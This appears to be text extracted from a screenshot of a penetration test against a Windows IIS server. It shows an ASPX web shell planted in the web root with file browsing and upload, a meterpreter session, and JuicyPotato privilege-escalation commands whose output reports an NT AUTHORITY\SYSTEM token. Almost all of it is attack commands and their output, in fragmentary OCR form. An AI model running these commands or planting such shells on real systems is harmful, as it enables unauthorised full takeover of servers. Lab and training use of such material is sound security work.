 ASPX Shell
10.95.14.219/aspxshell.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
ASPX Shell by LT
Shell
JuicyPotato.exe -t * -p c:\\windows\\system32\\cmd.exe -
Execute
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 1111
....
[+] authresult 0
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
File Browser
Drives:
C: D:
Working directory:
C:/ inetpub/ wwwroot/
Name Size KB Actions
aspnet_client <DIR>
aspxshell.aspx 5 Del
iisstart.htm 0 Del
JuicyPotato.exe 339 Del
welcome.png 180 Del
Upload to this directory:
Browse... No file selected. Upload
root@kali-14-216: ~
File Actions Edit View Help
root@kali-14-216: ~
meterpreter > shell
Process 2736 created.
Channel 1 created.
Microsoft Windows [ 6.1.7600]
(c) 2009 Microsoft Corporation
C:\inetpub\wwwroot>JuicyPotato.exe -t * -p c:\\windows\\system32\\cmd.exe -l
1111 -c {8BC3F05E-D86B-11D0-A075-00C04FB68820}
JuicyPotato.exe -t * -p c:\\windows\\system32\\cmd..exe -l 1111 -c {8BC3F05E
-D86B-11D0-A075-00C04FB68820}
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 1111
....
[+] authresult 0
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
[-] CreateProcessWithTokenW Failed to create proc: 2
[-] CreateProcessAsUser Failed to create proc: 2